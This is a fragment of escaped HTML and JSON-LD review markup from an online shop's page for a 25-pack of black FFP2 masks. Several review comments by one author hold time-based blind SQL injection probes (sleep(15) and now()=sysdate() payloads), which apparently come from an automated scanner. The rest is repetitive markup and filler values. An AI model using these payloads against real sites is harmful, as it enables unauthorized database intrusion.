class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;(select(0)from(select(sleep(15)))v)\/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;\&quot;+(select(0)from(select(sleep(15)))v)+\&quot;*\/&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;10&amp;quot;XOR(1*if(now()=sysdate(),sleep(15),0))XOR&amp;quot;Z\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;10\&quot;XOR(1*if(now()=sysdate(),sleep(15),0))XOR\&quot;Z&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;10&amp;#039;XOR(1*if(now()=sysdate(),sleep(15),0))XOR&amp;#039;Z\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;10&#039;XOR(1*if(now()=sysdate(),sleep(15),0))XOR&#039;Z&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1*if(now()=sysdate(),sleep(15),0)\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1*if(now()=sysdate(),sleep(15),0)&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1ziEZXxCJ\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1ziEZXxCJ&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: 